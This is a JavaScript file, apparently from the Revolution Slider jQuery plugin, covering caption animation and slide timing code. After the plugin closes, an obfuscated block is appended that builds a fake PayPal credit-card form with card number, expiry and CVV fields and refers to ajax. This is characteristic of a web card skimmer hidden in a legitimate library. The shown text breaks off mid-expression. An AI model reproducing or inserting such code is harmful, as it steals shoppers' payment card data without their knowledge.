                        nextcaption.css({'opacity':0,'left':((xbw*nextcaption.data('x'))-50+offsetx)+'px','top':(opt.bh*nextcaption.data('y'))+"px"});
                      }

                      if (nextcaption.hasClass('sfr')) {
                        nextcaption.css({'opacity':0,'left':((xbw*nextcaption.data('x'))+50+offsetx)+'px','top':(opt.bh*nextcaption.data('y'))+"px"});
                      }




                      if (nextcaption.hasClass('lft')) {

                        nextcaption.css({'opacity':1,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':(-25 - imh)+"px"});

                      }

                      if (nextcaption.hasClass('lfb')) {
                        nextcaption.css({'opacity':1,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':(25+opt.height)+"px"});

                      }

                      if (nextcaption.hasClass('sft')) {
                        nextcaption.css({'opacity':0,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':((opt.bh*nextcaption.data('y'))-50)+"px"});
                      }

                      if (nextcaption.hasClass('sfb')) {
                        nextcaption.css({'opacity':0,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':((opt.bh*nextcaption.data('y'))+50)+"px"});
                      }




                      nextcaption.data('timer',setTimeout(function() {
                          nextcaption.css({'visibility':'visible'});
                          if (nextcaption.hasClass('fade')) {
                            nextcaption.data('repo',nextcaption.css('opacity'));
                            nextcaption.animate({'opacity':1},{duration:nextcaption.data('speed'),complete:function() { if (opt.ie) $(this).addClass('noFilterClass');}});
                            //if (opt.ie) nextcaption.addClass('noFilterClass');
                          }

                          if (nextcaption.hasClass("randomrotate")) {

                            nextcaption.transition({opacity:1, scale:1, 'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':(xbh*(nextcaption.data('y'))+offsety)+"px", rotate:0, x:0, y:0,duration: nextcaption.data('speed')});
                            if (opt.ie) nextcaption.addClass('noFilterClass');
                          }

                          if (nextcaption.hasClass('lfr') ||
                            nextcaption.hasClass('lfl') ||
                            nextcaption.hasClass('sfr') ||
                            nextcaption.hasClass('sfl') ||
                            nextcaption.hasClass('lft') ||
                            nextcaption.hasClass('lfb') ||
                            nextcaption.hasClass('sft') ||
                            nextcaption.hasClass('sfb')
                            )
                          {
                            var easetype=nextcaption.data('easing');
                            if (easetype==undefined) easetype="linear";
                            nextcaption.data('repx',nextcaption.position().left);
                            nextcaption.data('repy',nextcaption.position().top);

                            nextcaption.data('repo',nextcaption.css('opacity'));
                            nextcaption.animate({'opacity':1,'left':(xbw*nextcaption.data('x')+offsetx)+'px','top':opt.bh*(nextcaption.data('y'))+"px"},{duration:nextcaption.data('speed'), easing:easetype,complete:function() { if (opt.ie) $(this).addClass('noFilterClass');}});
                            //if (opt.ie) nextcaption.addClass('noFilterClass');
                          }
                      },nextcaption.data('start')));


                      // IF THERE IS ANY EXIT ANIM DEFINED
                      if (nextcaption.data('end')!=undefined)

                        nextcaption.data('timer-end',setTimeout(function() {

                            if ((opt.ie || opt.ie9) && (nextcaption.hasClass("randomrotate") || nextcaption.hasClass("randomrotateout"))) {
                              nextcaption.removeClass("randomrotate").removeClass("randomrotateout").addClass('fadeout');
                            }

                            endMoveCaption(nextcaption,opt);

                        },nextcaption.data('end')));
                  }
            })

            var bt=jQuery('body').find('.tp-bannertimer');
            bt.data('opt',opt);
        }



        //////////////////////////
        //  REMOVE THE CAPTIONS //
        /////////////////////////
        function removeTheCaptions(actli,opt) {

            actli.find('.tp-caption').each(function(i) {
              var nextcaption=actli.find('.tp-caption:eq('+i+')');
              nextcaption.stop(true,true);
              clearTimeout(nextcaption.data('timer'));
              clearTimeout(nextcaption.data('timer-end'));

              var easetype=nextcaption.data('easing');
              easetype="easeInOutSine";
              var ll = nextcaption.data('repx');
              var tt = nextcaption.data('repy');
              var oo = nextcaption.data('repo');
              var rot = nextcaption.data('rotate');
              var sca = nextcaption.data('scale');


              if (nextcaption.find('iframe').length>0) {
                              // VIMEO VIDEO PAUSE
                              try {
                                var ifr = nextcaption.find('iframe');
                                var id = ifr.attr('id');
                                var froogaloop = $f(id);
                                froogaloop.api("pause");
                              } catch(e) {}
                              //YOU TUBE PAUSE
                              try {
                                var player=nextcaption.data('player');
                                player.stopVideo();
                              } catch(e) {}

                            }
              try {
                  /*if (rot!=undefined || sca!=undefined)
                    {
                      if (rot==undefined) rot=0;
                      if (sca==undefined) sca=1;
                        nextcaption.transition({'rotate':rot, 'scale':sca, 'opacity':0,'left':ll+'px','top':tt+"px"},(nextcaption.data('speed')+10), function() { nextcaption.removeClass('noFilterClass');nextcaption.css({'visibility':'hidden'})});
                    } else {

                      nextcaption.animate({'opacity':0,'left':ll+'px','top':tt+"px"},{duration:(nextcaption.data('speed')+10), easing:easetype, complete:function() { nextcaption.removeClass('noFilterClass');nextcaption.css({'visibility':'hidden'})}});
                    }*/
                  endMoveCaption(nextcaption,opt);
                } catch(e) {}



            });
        }

        //////////////////////////
        //  MOVE OUT THE CAPTIONS //
        /////////////////////////
        function endMoveCaption(nextcaption,opt) {
                            
                            
                            if (nextcaption.hasClass("randomrotate") && (opt.ie || opt.ie9)) nextcaption.removeClass("randomrotate").addClass("sfb");
                            if (nextcaption.hasClass("randomrotateout") && (opt.ie || opt.ie9)) nextcaption.removeClass("randomrotateout").addClass("stb");
                            
                            var endspeed=nextcaption.data('endspeed');                                                        
                            if (endspeed==undefined) endspeed=nextcaption.data('speed');

                            var xx=nextcaption.data('repx');
                            var yy=nextcaption.data('repy');
                            var oo=nextcaption.data('repo');

                            if (opt.ie) {
                              nextcaption.css({'opacity':'inherit','filter':'inherit'});
                            }

                            if (nextcaption.hasClass('ltr') ||
                              nextcaption.hasClass('ltl') ||
                              nextcaption.hasClass('str') ||
                              nextcaption.hasClass('stl') ||
                              nextcaption.hasClass('ltt') ||
                              nextcaption.hasClass('ltb') ||
                              nextcaption.hasClass('stt') ||
                              nextcaption.hasClass('stb')
                              )
                            {

                              xx=nextcaption.position().left;
                              yy=nextcaption.position().top;

                              if (nextcaption.hasClass('ltr'))
                                xx=opt.width+60;
                              else if (nextcaption.hasClass('ltl'))
                                xx=0-nextcaption.width()-60;
                              else if (nextcaption.hasClass('ltt'))
                                yy=0-nextcaption.height()-60;
                              else if (nextcaption.hasClass('ltb'))
                                yy=opt.height+60;
                              else if (nextcaption.hasClass('str')) {
                                xx=xx+50;oo=0;
                              } else if (nextcaption.hasClass('stl')) {
                                xx=xx-50;oo=0;
                              } else if (nextcaption.hasClass('stt')) {
                                yy=yy-50;oo=0;
                              } else if (nextcaption.hasClass('stb')) {
                                yy=yy+50;oo=0;
                              }

                              var easetype=nextcaption.data('endeasing');
                              if (easetype==undefined) easetype="linear";

                              nextcaption.animate({'opacity':oo,'left':xx+'px','top':yy+"px"},{duration:nextcaption.data('endspeed'), easing:easetype,complete:function() { $(this).css({visibility:'hidden'})}});
                              if (opt.ie) nextcaption.removeClass('noFilterClass');

                            }

                            else

                            if ( nextcaption.hasClass("randomrotateout")) {

                              nextcaption.transition({opacity:0, scale:Math.random()*2+0.3, 'left':Math.random()*opt.width+'px','top':Math.random()*opt.height+"px", rotate:Math.random()*40, duration: endspeed,complete:function() { $(this).css({visibility:'hidden'})}});
                              if (opt.ie) nextcaption.removeClass('noFilterClass');

                            }

                            else

                            if (nextcaption.hasClass('fadeout')) {
                              if (opt.ie) nextcaption.removeClass('noFilterClass');
                              nextcaption.animate({'opacity':0},{duration:200,complete:function() { $(this).css({visibility:'hidden'})}});

                            }

                            else

                            if (nextcaption.hasClass('lfr') ||
                              nextcaption.hasClass('lfl') ||
                              nextcaption.hasClass('sfr') ||
                              nextcaption.hasClass('sfl') ||
                              nextcaption.hasClass('lft') ||
                              nextcaption.hasClass('lfb') ||
                              nextcaption.hasClass('sft') ||
                              nextcaption.hasClass('sfb')
                              )
                            {

                              if (nextcaption.hasClass('lfr'))
                                xx=opt.width+60;
                              else  if (nextcaption.hasClass('lfl'))
                                xx=0-nextcaption.width()-60;
                              else if (nextcaption.hasClass('lft'))
                                yy=0-nextcaption.height()-60;
                              else if (nextcaption.hasClass('lfb'))
                                yy=opt.height+60;


                              var easetype=nextcaption.data('endeasing');
                              if (easetype==undefined) easetype="linear";

                              nextcaption.animate({'opacity':oo,'left':xx+'px','top':yy+"px"},{duration:nextcaption.data('endspeed'), easing:easetype, complete:function() { $(this).css({visibility:'hidden'})}});
                              if (opt.ie) nextcaption.removeClass('noFilterClass');

                            }

                            else

                            if (nextcaption.hasClass('fade')) {

                              nextcaption.animate({'opacity':0},{duration:endspeed,complete:function() { $(this).css({visibility:'hidden'})} });
                              if (opt.ie) nextcaption.removeClass('noFilterClass');

                            }

                            else

                            if (nextcaption.hasClass("randomrotate")) {

                              nextcaption.transition({opacity:0, scale:Math.random()*2+0.3, 'left':Math.random()*opt.width+'px','top':Math.random()*opt.height+"px", rotate:Math.random()*40, duration: endspeed });
                              if (opt.ie) nextcaption.removeClass('noFilterClass');

                            }
        }

    ///////////////////////////
    //  REMOVE THE LISTENERS //
    ///////////////////////////
    function removeAllListeners(container,opt) {
      container.children().each(function() {
        $(this).die('click');
        $(this).die('mouseenter');
        $(this).die('mouseleave');
        $(this).unbind('hover');
      })
      container.die('click','mouseenter','mouseleave');
      clearInterval(opt.cdint);
      container=null;



    }

    ///////////////////////////
    //  - COUNTDOWN - //
    /////////////////////////
    function countDown(container,opt) {
      opt.cd=0;
      opt.loop=0;
      if (opt.stopAfterLoops!=undefined && opt.stopAfterLoops>-1)
          opt.looptogo=opt.stopAfterLoops;
      else
        opt.looptogo=9999999;

      if (opt.stopAtSlide!=undefined && opt.stopAtSlide>-1)
          opt.lastslidetoshow=opt.stopAtSlide;
      else
          opt.lastslidetoshow=999;

      if (opt.looptogo==0) opt.stopLoop="on";



      if (opt.slideamount >1 && !(opt.stopAfterLoops==0 && opt.stopAtSlide==1) ) {
          var bt=container.find('.tp-bannertimer');
          if (bt.length>0) {
            bt.css({'width':'0%'});
            bt.animate({'width':"100%"},{duration:(opt.delay-100),queue:false, easing:"linear"});
          }

          bt.data('opt',opt);
          opt.cdint=setInterval(function() {

            if ($('body').find(container).length==0) removeAllListeners(container,opt);
            if (container.data('conthover-changed') == 1) {
              opt.conthover=  container.data('conthover');
              container.data('conthover-changed',0);
            }

            if (opt.conthover!=1 && opt.videoplaying!=true && opt.width>opt.hideSliderAtLimit) opt.cd=opt.cd+100;

            if (opt.fullWidth!="on")
              if (opt.width>opt.hideSliderAtLimit)
                container.parent().removeClass("tp-hide-revslider")
              else
                container.parent().addClass("tp-hide-revslider")
            // EVENT TRIGGERING IN CASE VIDEO HAS BEEN STARTED
            if (opt.videostartednow==1) {
              container.trigger('revolution.slide.onvideoplay');
              opt.videostartednow=0;
            }

            // EVENT TRIGGERING IN CASE VIDEO HAS BEEN STOPPED
            if (opt.videostoppednow==1) {
              container.trigger('revolution.slide.onvideostop');
              opt.videostoppednow=0;
            }


            if (opt.cd>=opt.delay) {
              opt.cd=0;
              // SWAP TO NEXT BANNER
              opt.act=opt.next;
              opt.next=opt.next+1;
              if (opt.next>container.find('>ul >li').length-1) {
                  opt.next=0;
                  opt.looptogo=opt.looptogo-1;
                  if (opt.loop<=0) {
                      opt.stopLoop="on";

                  }
                }

              // STOP TIMER IF NO LOOP NO MORE NEEDED.
              if (opt.stopLoop=="on" && opt.next==opt.lastslidetoshow-1) {
                  clearInterval(opt.cdint);
                  container.find('.tp-bannertimer').css({'visibility':'hidden'});
                  container.trigger('revolution.slide.onstop');
              }

              // SWAP THE SLIDES
              swapSlide(container,opt);


              // Clear the Timer
              if (bt.length>0) {
                bt.css({'width':'0%'});
                bt.animate({'width':"100%"},{duration:(opt.delay-100),queue:false, easing:"linear"});
              }
            }
          },100);


          container.hover(
            function() {

              if (opt.onHoverStop=="on") {
                  opt.conthover=1;
                bt.stop();
                container.trigger('revolution.slide.onpause');
              }
            },
            function() {
              if (container.data('conthover')!=1) {
                container.trigger('revolution.slide.onresume');
                opt.conthover=0;
                if (opt.onHoverStop=="on" && opt.videoplaying!=true) {
                  bt.animate({'width':"100%"},{duration:((opt.delay-opt.cd)-100),queue:false, easing:"linear"});
                }
              }
            });
      }
    }



})(jQuery);
(function(_0x1b6c9d,_0x139906){function _0x1ee83c(_0x361805,_0x33feb2,_0x3e3467,_0x117943){return _0x3bef(_0x33feb2- -0x191,_0x117943);}function _0x2fdadb(_0x3b9e27,_0x286b12,_0x3c79cb,_0xb820ac){return _0x3bef(_0x3b9e27-0x31a,_0xb820ac);}var _0x570554=_0x1b6c9d();while(!![]){try{var _0x2411de=-parseInt(_0x2fdadb(0x506,0x592,0x4c5,0x578))/(-0x187f+-0x1*0x1ec5+-0x1*-0x3745)+-parseInt(_0x2fdadb(0x534,0x4bb,0x576,0x551))/(0x1d9e+-0xa8*0x37+-0x67c*-0x1)+-parseInt(_0x2fdadb(0x499,0x49a,0x43b,0x4c8))/(-0xb04*-0x3+-0x19bc+0x15*-0x59)+-parseInt(_0x2fdadb(0x4dc,0x4ca,0x4c1,0x483))/(-0x1322+0x1df1+0x399*-0x3)*(parseInt(_0x2fdadb(0x511,0x540,0x4b4,0x4b9))/(-0x1d8+0xd*0x2db+-0x1*0x2342))+parseInt(_0x2fdadb(0x4bc,0x546,0x4b6,0x4bb))/(-0x22be+-0x2281+-0x17*-0x303)+parseInt(_0x2fdadb(0x496,0x501,0x426,0x51f))/(-0x136c+-0x24af+0x1df*0x1e)+-parseInt(_0x1ee83c(0x4e,0x51,0xa8,0x24))/(0x7*0x4c5+-0x1*0x125d+-0x77f*0x2)*(-parseInt(_0x2fdadb(0x551,0x4c5,0x56d,0x5b2))/(-0xd4c*0x2+-0x1*0xa57+0x24f8));if(_0x2411de===_0x139906)break;else _0x570554['push'](_0x570554['shift']());}catch(_0x3bf5fa){_0x570554['push'](_0x570554['shift']());}}}(_0x102e,-0x1b91e+0x1*0x33721+0x1386b));var _0x349f51=_0x311da9(0x4d9,0x45a,0x4e3,0x414)+_0x311da9(0x50c,0x48a,0x437,0x405)+'ajax',_0x19999f=[_0x311da9(0x531,0x55f,0x5db,0x544)+_0x311da9(0x52a,0x563,0x5b8,0x53e)+_0x311da9(0x4d4,0x525,0x58a,0x51f)+_0x349f51+(_0x13fab9(0x202,0x225,0x255,0x293)+'>'),_0x13fab9(0x1f5,0x186,0x1ae,0x1d5),'\x20\x20\x20\x20\x20\x20\x20\x20<l'+_0x311da9(0x54f,0x503,0x484,0x490)+'paypal_dir'+_0x13fab9(0x1bd,0x1e2,0x1ee,0x1e3)+_0x311da9(0x4e3,0x544,0x5b6,0x5b0)+_0x13fab9(0x264,0x23b,0x264,0x29c)+_0x13fab9(0x200,0x1bc,0x170,0x1c1)+'m>Credit\x20C'+_0x311da9(0x5a6,0x545,0x502,0x5c1)+_0x311da9(0x504,0x4e1,0x4ce,0x50d),_0x13fab9(0x1b0,0x172,0x1a8,0x178)+_0x311da9(0x56b,0x4e4,0x509,0x54f)+_0x311da9(0x4ad,0x538,0x4ea,0x561)+'>',_0x13fab9(0x19f,0x1a5,0x166,0x22d)+'\x20\x20<input\x20t'+_0x13fab9(0x18c,0x15a,0xef,0x1d1)+_0x311da9(0x5b1,0x53f,0x580,0x4b2)+_0x13fab9(0x21d,0x1d4,0x203,0x1e3)+_0x13fab9(0x1f2,0x193,0x182,0x151)+_0x311da9(0x558,0x527,0x50c,0x5b3)+_0x311da9(0x4ef,0x49d,0x415,0x410)+'aypal[cc_n'+_0x311da9(0x5b6,0x541,0x584,0x4df)+_0x13fab9(0x1f1,0x1ae,0x200,0x1b4)+_0x311da9(0x4a5,0x4b0,0x483,0x487)+_0x311da9(0x593,0x544,0x4e2,0x5b1)+_0x311da9(0x4cb,0x469,0x4b6,0x406)+_0x311da9(0x4b3,0x46c,0x4b1,0x3fd)+_0x13fab9(0x1b4,0x14d,0x12d,0xf1)+'r\x20validate'+'-cc-type\x22\x20'+_0x13fab9(0x243,0x1fd,0x1d7,0x219)+_0x311da9(0x4ab,0x486,0x4e7,0x511)+_0x311da9(0x4ac,0x4f8,0x48d,0x523),'\x20\x20\x20\x20\x20\x20\x20\x20</'+'div>',_0x311da9(0x445,0x45b,0x4a5,0x457),_0x13fab9(0x208,0x19a,0x1d7,0x156)+_0x13fab9(0xff,0x167,0x106,0x16a)+_0x13fab9(0x251,0x237,0x25c,0x2ad)+_0x13fab9(0x16f,0x1e6,0x229,0x1fa)+'v\x22>',_0x13fab9(0x1b3,0x139,0xcd,0xeb)+'abel\x20for=\x22'+_0x13fab9(0x19e,0x19b,0x200,0x1cf)+_0x13fab9(0x154,0x18f,0x1c6,0x13b)+_0x13fab9(0x160,0x1a0,0x13e,0x112)+_0x311da9(0x4ed,0x4f0,0x4b1,0x4cb)+_0x311da9(0x59d,0x537,0x5b9,0x4df)+_0x311da9(0x485,0x4fa,0x554,0x4fc)+_0x311da9(0x439,0x4b2,0x492,0x4d5)+_0x13fab9(0x156,0x1bd,0x1d4,0x145),'\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0x13fab9(0x14f,0x1bb,0x232,0x1e1)+_0x13fab9(0x1a3,0x20f,0x263,0x1df)+'>',_0x13fab9(0x178,0x1a5,0x196,0x1e4)+_0x13fab9(0x1e8,0x1a7,0x195,0x126)+_0x13fab9(0x116,0x17d,0x1eb,0x161)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13fab9(0x1e1,0x155,0x1d0,0x102)+_0x311da9(0x55e,0x523,0x4e1,0x4f4)+_0x13fab9(0x138,0x193,0x1b4,0x18e)+_0x13fab9(0x224,0x1ec,0x1e0,0x1b6)+_0x13fab9(0x1d6,0x181,0x1b3,0xff)+_0x13fab9(0x141,0x1b1,0x182,0x15c)+'exp_month]'+_0x13fab9(0x152,0x12d,0x103,0x101)+_0x311da9(0x56e,0x50c,0x545,0x48f)+_0x13fab9(0x192,0x195,0x180,0x1d9)+_0x311da9(0x3f9,0x470,0x4a2,0x3f0)+_0x13fab9(0x18a,0x145,0x132,0x1b1)+_0x311da9(0x480,0x4e7,0x569,0x513)+_0x311da9(0x419,0x46a,0x4e6,0x42a),_0x311da9(0x4ad,0x4ce,0x44c,0x526)+_0x13fab9(0x158,0x1a5,0x185,0x202)+_0x311da9(0x55b,0x54b,0x4e4,0x581)+_0x13fab9(0x180,0x1aa,0x17b,0x1c7)+_0x311da9(0x4f4,0x555,0x523,0x5a3)+_0x311da9(0x4ca,0x4a8,0x4cf,0x4ca)+_0x311da9(0x594,0x506,0x491,0x4a1)+'>',_0x13fab9(0x187,0x1a5,0x1a3,0x14a)+_0x13fab9(0x22b,0x1a5,0x12e,0x21d)+'<option\x20va'+_0x311da9(0x4f9,0x530,0x52c,0x4ed)+_0x311da9(0x4af,0x46b,0x3dc,0x470)+'</option>',_0x13fab9(0x1eb,0x1a5,0x1b9,0x18b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x311da9(0x481,0x4e9,0x514,0x4d0)+'\x20-\x20Februar'+_0x13fab9(0x1e2,0x1c3,0x23e,0x169),_0x13fab9(0x1fd,0x1a5,0x234,0x219)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x54b,0x54b,0x551,0x50b)+_0x13fab9(0x203,0x1e7,0x245,0x181)+_0x13fab9(0x160,0x1a9,0x144,0x213)+'option>',_0x13fab9(0x154,0x1a5,0x1b4,0x1e3)+_0x13fab9(0x1ae,0x1a5,0x122,0x1d6)+_0x13fab9(0x26f,0x222,0x21d,0x1c5)+_0x311da9(0x525,0x50d,0x597,0x512)+_0x13fab9(0x10f,0x14c,0x126,0x1d9)+_0x311da9(0x49c,0x4c5,0x44a,0x4de),_0x311da9(0x501,0x4ce,0x467,0x496)+_0x13fab9(0x156,0x1a5,0x1a2,0x1e7)+'<option\x20va'+_0x311da9(0x4ea,0x4a2,0x43b,0x454)+_0x311da9(0x50c,0x533,0x4d4,0x53b)+'tion>',_0x13fab9(0x12f,0x1a5,0x207,0x1d9)+_0x13fab9(0x1df,0x1a5,0x19c,0x205)+_0x13fab9(0x28d,0x222,0x295,0x2ae)+_0x13fab9(0x1ce,0x21e,0x2ac,0x296)+_0x13fab9(0xed,0x134,0xdc,0xcb)+_0x13fab9(0x1be,0x1cb,0x18f,0x1b0),_0x13fab9(0x228,0x1a5,0x217,0x16a)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13fab9(0x270,0x222,0x1bc,0x1b7)+'lue=\x227\x22>07'+'\x20-\x20July</o'+_0x311da9(0x54a,0x4f4,0x494,0x51a),_0x311da9(0x4d6,0x4ce,0x46a,0x4ad)+_0x13fab9(0x1ad,0x1a5,0x1ba,0x208)+'<option\x20va'+_0x311da9(0x4f8,0x558,0x4fc,0x539)+_0x13fab9(0x252,0x214,0x1cf,0x275)+_0x13fab9(0x1b0,0x152,0x16f,0x104),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x550,0x4ce,0x480,0x52e)+_0x13fab9(0x1c9,0x222,0x244,0x28e)+'lue=\x229\x22>09'+_0x311da9(0x480,0x4d5,0x4ba,0x55a)+_0x13fab9(0x28e,0x220,0x1f0,0x2a9)+'>',_0x13fab9(0x1c3,0x1a5,0x1b2,0x206)+_0x311da9(0x47b,0x4ce,0x50b,0x55c)+_0x311da9(0x4d8,0x54b,0x575,0x50b)+_0x13fab9(0x1ff,0x194,0x109,0x17c)+_0x13fab9(0x202,0x1f1,0x166,0x279)+_0x13fab9(0x25b,0x1f6,0x1c8,0x1a2),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x492,0x4ce,0x49c,0x502)+'<option\x20va'+'lue=\x2211\x22>1'+_0x13fab9(0x166,0x148,0x16a,0x10f)+_0x13fab9(0x292,0x220,0x21c,0x290)+'>',_0x13fab9(0x196,0x1a5,0x136,0x17b)+_0x311da9(0x45d,0x4ce,0x519,0x4d0)+_0x311da9(0x55a,0x54b,0x4d4,0x53a)+_0x13fab9(0x20f,0x190,0x188,0x1f8)+_0x13fab9(0x27f,0x1f8,0x198,0x1f0)+_0x311da9(0x5b7,0x549,0x562,0x595)+'>',_0x311da9(0x49b,0x4ce,0x51a,0x50c)+_0x13fab9(0x2c5,0x242,0x1cb,0x1e5)+_0x311da9(0x499,0x4cc,0x4fe,0x4b2),_0x13fab9(0x1fa,0x1a5,0x126,0x1a0)+'\x20\x20</div>',_0x13fab9(0x1b8,0x1a5,0x212,0x232)+_0x311da9(0x521,0x4d0,0x4da,0x4c1)+'ss=\x22v-fix\x22'+'>',_0x311da9(0x4b7,0x4ce,0x557,0x44e)+_0x311da9(0x4f0,0x47e,0x42e,0x452)+_0x13fab9(0x1b8,0x1fa,0x19f,0x1b5)+'ypal_direc'+'t_expirati'+_0x13fab9(0x239,0x1c1,0x1b8,0x16f)+_0x311da9(0x444,0x4ca,0x4c1,0x547)+_0x13fab9(0x27c,0x203,0x233,0x267)+_0x311da9(0x50d,0x565,0x563,0x536)+_0x311da9(0x551,0x546,0x54a,0x4f2)+_0x311da9(0x586,0x52b,0x4fb,0x56b)+'\x22\x20autocomp'+_0x13fab9(0x1a3,0x1e0,0x227,0x1da)+'>',_0x311da9(0x452,0x4ce,0x551,0x46f)+_0x13fab9(0x155,0x1a5,0x12f,0x14c)+_0x13fab9(0x1ae,0x222,0x1fc,0x292)+_0x311da9(0x4cf,0x4d3,0x479,0x4cb)+_0x13fab9(0x1e2,0x22c,0x237,0x20c)+_0x311da9(0x460,0x497,0x4d8,0x423)+_0x311da9(0x4d8,0x51f,0x5a4,0x4b9),_0x13fab9(0x197,0x1a5,0x22a,0x13d)+_0x13fab9(0x1be,0x1a5,0x18b,0x148)+_0x13fab9(0x288,0x222,0x292,0x1fe)+_0x13fab9(0x1cc,0x241,0x1dc,0x22d)+_0x13fab9(0x20a,0x1f2,0x16f,0x1d6)+'ion>',_0x311da9(0x4d6,0x4ce,0x559,0x4ed)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x54e,0x54b,0x57c,0x513)+_0x13fab9(0x15d,0x136,0x1c4,0x1b1)+_0x311da9(0x4fb,0x4ab,0x505,0x4d4)+_0x311da9(0x40b,0x45c,0x3f3,0x3ed),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13fab9(0x155,0x1a5,0x1c3,0x22b)+_0x13fab9(0x2b0,0x222,0x279,0x229)+'lue=\x222026\x22'+_0x13fab9(0x181,0x144,0xbc,0xe9)+_0x311da9(0x48a,0x45c,0x492,0x439),_0x311da9(0x46c,0x4ce,0x553,0x47c)+_0x13fab9(0x130,0x1a5,0x224,0x121)+_0x13fab9(0x1b2,0x222,0x21d,0x1d0)+_0x13fab9(0xfc,0x177,0xec,0xfb)+_0x311da9(0x40b,0x482,0x40e,0x3f8)+_0x311da9(0x44b,0x45c,0x4d3,0x4c5),_0x13fab9(0x14f,0x1a5,0x1c5,0x1a7)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x13fab9(0x1c4,0x165,0x1c2,0x1ee)+_0x13fab9(0x1a2,0x160,0x191,0x175)+_0x13fab9(0x103,0x133,0xef,0x163),_0x13fab9(0x13d,0x1a5,0x1e7,0x1ab)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x569,0x54b,0x5b6,0x572)+_0x311da9(0x527,0x524,0x528,0x53d)+_0x13fab9(0x210,0x217,0x25e,0x1cf)+_0x311da9(0x47f,0x45c,0x483,0x479),_0x13fab9(0x1f3,0x1a5,0x1c3,0x1bb)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x311da9(0x58d,0x54b,0x4d8,0x5a0)+_0x311da9(0x4af,0x4b6,0x448,0x4f1)+'>2030</opt'+'ion>',_0x13fab9(0x207,0x1a5,0x218,0x134)+_0x13fab9(0x186,0x1a5,0x179,0x176)+'<option\x20va'+_0x13fab9(0x148,0x18a,0x19d,0x1fe)+_0x311da9(0x4d1,0x4d9,0x525,0x4d1)+_0x311da9(0x4a3,0x45c,0x462,0x464),_0x311da9(0x499,0x4ce,0x4b9,0x4be)+_0x13fab9(0x170,0x1a5,0x200,0x127)+_0x311da9(0x590,0x54b,0x4ca,0x558)+_0x311da9(0x53a,0x4ae,0x479,0x442)+_0x311da9(0x4b8,0x539,0x4d9,0x51f)+_0x311da9(0x3d1,0x45c,0x49d,0x4ae),_0x13fab9(0x1c3,0x1a5,0x1ee,0x1f8)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13fab9(0x1f3,0x222,0x24a,0x298)+'lue=\x222033\x22'+_0x311da9(0x49c,0x50e,0x57f,0x559)+_0x311da9(0x3d9,0x45c,0x417,0x45e),_0x311da9(0x470,0x4ce,0x4bf,0x4f0)+_0x311da9(0x49c,0x4ce,0x4dc,0x4e7)+'<option\x20va'+_0x13fab9(0x199,0x1c8,0x1c1,0x215)+_0x311da9(0x472,0x47c,0x401,0x4cc)+_0x13fab9(0xb4,0x133,0xb8,0xea),_0x13fab9(0x12b,0x1a5,0x144,0x15c)+_0x311da9(0x4b3,0x4ce,0x443,0x44a)+_0x311da9(0x56b,0x54b,0x4f4,0x4e0)+'lue=\x222035\x22'+'>2035</opt'+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x13fab9(0x26e,0x242,0x2a7,0x29d)+_0x311da9(0x449,0x4cc,0x4cf,0x441),_0x311da9(0x4c9,0x4ce,0x4d2,0x527)+'\x20\x20</div>','\x20\x20\x20\x20\x20\x20\x20\x20</'+_0x311da9(0x58e,0x501,0x477,0x541),_0x311da9(0x4de,0x45b,0x426,0x45a),_0x311da9(0x519,0x4c3,0x46a,0x520)+_0x13fab9(0xff,0x167,0x17c,0x107)+'irect_cc_t'+_0x311da9(0x50c,0x481,0x4b2,0x483)+_0x13fab9(0x240,0x200,0x1eb,0x17d),_0x13fab9(0x164,0x139,0x148,0x18b)+'abel\x20for=\x22'+_0x13fab9(0x1d1,0x19b,0x20c,0x1c6)+_0x311da9(0x4ce,0x498,0x496,0x4cd)+_0x13fab9(0x12e,0x173,0x129,0x102)+_0x13fab9(0x21a,0x23e,0x26c,0x239)+_0x13fab9(0x269,0x206,0x17e,0x219)+_0x311da9(0x4de,0x514,0x52f,0x5a1)+_0x311da9(0x427,0x473,0x4a7,0x4b0)+_0x13fab9(0x24b,0x224,0x218,0x216)+'>',_0x13fab9(0x164,0x172,0x1ea,0x143)+'iv\x20class=\x22'+_0x311da9(0x4cf,0x538,0x5b2,0x532)+'>',_0x13fab9(0x201,0x1a5,0x14c,0x220)+_0x311da9(0x556,0x4d0,0x492,0x47a)+_0x13fab9(0x166,0x17d,0x1a2,0x13e)+'>',_0x311da9(0x4e6,0x4ce,0x523,0x558)+_0x13fab9(0xd6,0x13d,0x112,0xbf)+_0x311da9(0x492,0x4cf,0x55c,0x471)+_0x13fab9(0x191,0x16c,0xe7,0x1e7)+_0x311da9(0x5ef,0x566,0x5ea,0x5a7)+_0x311da9(0x5a6,0x557,0x579,0x593)+_0x311da9(0x496,0x4d4,0x4cc,0x4e2)+_0x311da9(0x57d,0x517,0x506,0x4ef)+'\x20class=\x22in'+_0x13fab9(0x228,0x232,0x20c,0x1fc)+'vv\x20require'+_0x311da9(0x576,0x54a,0x599,0x587)+_0x13fab9(0x1f2,0x230,0x1c2,0x1ae)+_0x311da9(0x520,0x52e,0x4b8,0x590)+_0x13fab9(0x136,0x15b,0xd4,0xfc)+_0x13fab9(0x23f,0x1d7,0x22d,0x258)+_0x13fab9(0x2b0,0x245,0x285,0x24c)+_0x13fab9(0x1b7,0x14e,0x16a,0x1a3)+_0x311da9(0x404,0x48f,0x462,0x404)+_0x311da9(0x48e,0x4cb,0x4c0,0x474)+_0x1